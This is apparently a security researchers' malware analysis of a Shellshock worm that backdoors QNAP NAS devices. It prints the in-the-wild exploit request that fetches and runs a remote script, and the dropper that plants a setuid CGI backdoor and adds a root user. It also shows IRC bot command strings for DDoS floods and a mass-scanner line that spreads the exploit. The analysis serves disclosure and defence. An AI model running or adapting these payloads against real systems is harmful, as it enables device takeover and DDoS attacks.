Armed Qnap-NAS Botnet Revealed
In addition of this analyses.
Worm Backdoors and Secures QNAP Network Storage Devices
https://isc.sans.edu/forums/diary/Worm+Backdoors+and+Secures+QNAP+Network+Storage+Devices/19061
Shellshock Worm Exploiting Unpatched QNAP NAS Devices
https://threatpost.com/shellshock-worm-exploiting-unpatched-qnap-nas-devices/109870
A little ShellShock fun
http://jrnerqbbzrq.blogspot.com/2014/12/a-little-shellshock-fun.html
This is what we found.
Like always our publication is short but right into point.
The attackers are sending a GET request with Shellshock exploit to all IP ranges around the Internet. The successfully hacked NAS devices are forced to download a payload from Internet, this payload contains a SH script with very clever design logic specially build for QNAP NAS devices. The payload downloads the ELF Linux installer package with BOT functionality for DDOS. From this point the attacker is building persistence with autorun.sh script inside the compromised NAS device.
Another interesting founding is that attacker is patching the vulnerable device against the Shellshock vulnerability; by doing this attacker prevents other hackers to own the already hacked NAS device.
Adding a “’request” user with root privileges into he “passwd” and “shadow” file is classical approach to own a Linux machine. The real aim of this massive hack is, at the script “armgH.cgi” that attacker is downloading and installing into the compromised machine.
This CGI Backdoor ready NAS becomes an armed device ready for DDOS.The whole attack schematic is design to be continuous with auto pilot mode.
So far we managed to detect more than 500+ compromised devices.
 -> Massive Attack -> Deploying Payload -> Patching against Shellshock (persistence) -> Arming -> Deploy the scanner ->
-> Massive Attack -> Deploying Payload -> Patching against Shellshock (persistence) -> Arming -> Deploy the scanner ->
Findings
Attack Exploit in the wild.
| GET /cgi-bin/authLogin.cgi HTTP/1.1Host: 127.0.0.1User-Agent: () { :; }; /bin/rm -rf /tmp/S0.sh && /bin/mkdir -p /share/HDB_DATA/…/php && /usr/bin/wget -c http://xxx.14.xx.79/S0.sh-P /tmp && /bin/sh /tmp/S0.sh 0<&1 2>&1500HTTP/1.1 404 Not FoundContent-Type: text/html;charset=utf-8Content-Length:2250Date: Sat, 13 Dec 2014 22:09:42 GMTServer: header”>HTTP Status 404 – /cgi-bin/authLogin.cgi |
Payload – Hosted in compromise server!
| #!/bin/sh export PATH=/opt/sbin:/opt/bin:/usr/local/bin:/bin:/usr/bin:/usr/sbin:/mnt/ext/usr/bin:/mnt/ext/usr/local/bin unset HISTFIE ; unset REMOTEHOST ; unset SHISTORY ; unset BASHISTORY os=`uname -m` ip=xx.xx.xxx.xx#wget -P /tmp/ http://qupn.byethost5.com/gH/S0.sh ; cd /tmp/ ;chmod +x S0.sh ; sh S0.sh # # fold=/share/MD0_DATA/optware/.xpl/ if [[ “$os” == ‘armv5tel’ ]]; thenwget -c -P /share/MD0_DATA/optware/.xpl/ http://$ip/armgH.cgi chmod 4755 /home/httpd/cgi-bin/armgH.cgi mv /home/httpd/cgi-bin/armgH.cgi /home/httpd/cgi-bin/exo.cgi cp /home/httpd/cgi-bin/exo.cgi ${fold}.exo.cgi sleep 1 Search=”request”Files=”/etc/passwd” if grep $Search $Files; then
echo “$Search userits just added!”else echo “request:x:0:0:request:/share/homes/admin:/bin/sh” >> /etc/passwdecho ‘request:$1$$PpwZ.r22sL5YrJ1ZQr58x0:15166:0:99999:7:::‘ >> /etc/shadow#inst patch wget -P /mnt/HDA_ROOT/update_pkg/ http://eu1.qnap.com/Storage/Qfix/ShellshockFix_1.0.2_20141008_all.bin #inst scan sfolder=”/share/HDB_DATA/…/” url69=“http://xx.xx.xx.79/run“ |
Arming the NAS devices for DDOS attacks.
Hosted in compromise server “armgH.cgi -ELF Linux backdoor with IRC client and DDOS capability.
Output from – Reverse engineering analyses.
| PRIVMSG %s :* .exec – execute a system commandPRIVMSG %s :* .version – show the current version of botPRIVMSG %s :* .status – show the status of botPRIVMSG %s :* .help – show this help messagePRIVMSG %s :* *** Scan CommandsPRIVMSG %s :* .advscan – scan with user:pass (A.B) classes sets by youPRIVMSG %s :* .advscan – scan with d-link config reset bugPRIVMSG %s :* .advscan->recursive – scan local ip range with user:pass, (C.D) classes randomPRIVMSG %s :* .advscan->recursive – scan local ip range with d-link config reset bugPRIVMSG %s :* .advscan->random – scan random ip range with user:pass, (A.B) classes randomPRIVMSG %s :* .advscan->random – scan random ip range with d-link config reset bugPRIVMSG %s :* .advscan->random->b – scan local ip range with user:pass, A.(B) class randomPRIVMSG %s :* .advscan->random->b – scan local ip range with d-link config reset bugPRIVMSG %s :* .stop – stop current operation (scan/dos)PRIVMSG %s :* *** DDos Commands:PRIVMSG %s :* NOTE: to 0 = random ports, to 0 = random spoofing,PRIVMSG %s :* use .*flood->[m,a,p,s,x] for selected ddos, example: .ngackflood->s host port secsPRIVMSG %s :* where: *=syn,ngsyn,ack,ngack m=mipsel a=arm p=ppc s=superh x=x86PRIVMSG %s :* .spoof – set the source address ip spoofPRIVMSG %s :* .synflood – tcp syn flooderPRIVMSG %s :* .ngsynflood – tcp ngsyn flooder (new generation)PRIVMSG %s :* .ackflood <host> <port> <secs> – tcp ack flooderPRIVMSG %s :* .ngackflood – tcp ngack flooder (new generation)PRIVMSG %s :* *** IRC Commands:PRIVMSG %s :* .setchan – set new master channelPRIVMSG %s :* .join – join bot in selected roomPRIVMSG %s :* .part – part bot from selected roomPRIVMSG %s :* .quit – kill the current process |

Screenshot from hacked NAS device with deployed payload can be controlled via CGI web backdoor
http://X.X.X.X:8080/cgi-bin/exo.cgi
Mass scanner for Shellshock
This script is taken from a compromised NAS device. Attacker is using “pscan” multi threaded port scanner to search and hack for other vulnerable Qnap NAS devices.
| #!/bin/sh## xXx@code 3-12-2014rand=`echo $((RANDOM%255+2))`#url=””url=”http://xxx.14.xx.xx/S0.sh” download=”/bin/rm-rf /tmp/S0.sh && /bin/mkdir-p /share/HDB_DATA/…/php && /usr/bin/wget-c $url-P /tmp && /bin/sh /tmp/S0.sh 0<&1 2>&1 nnn”get=”GET /cgi-bin/authLogin.cgi HTTP/1.1nHost: 127.0.0.1nUser-Agent: () { :; }; $download nnn” ./pnscan -rQDoc -w”$get “-t500 -n300 $rand.0.0.0:255.0.0.0 8080 > /dev/null & |
Senad Aruch
Multiple Certified ISMS Professional with 10-year background in: IT Security, IDS and IPS, SIEM, SOC, Network Forensics, Malware Analyses, ISMS and RISK, Ethical Hacking, Vulnerability Management, Anti Fraud and Cyber Security. Currently holding a Senior Lead position.
E-Mail: senad.aruc@gmail.com
Blog: http://www.senadaruc.com
Twitter: https://twitter.com/senadaruch
LinkedIn: https://www.linkedin.com/in/senadaruc
Davide Cioccia
MSc Computer Engineering Degree. Security Developer focused on Cyber Security Intelligence, Malware analysis, Anti-fraud systems. Microsoft certified. Currently holding a Security Consultant position.
E-Mail: davide.cioccia@live.it
Twitter: https://twitter.com/david107
LinkedIn: https://www.linkedin.com/in/davidecioccia

Leave a comment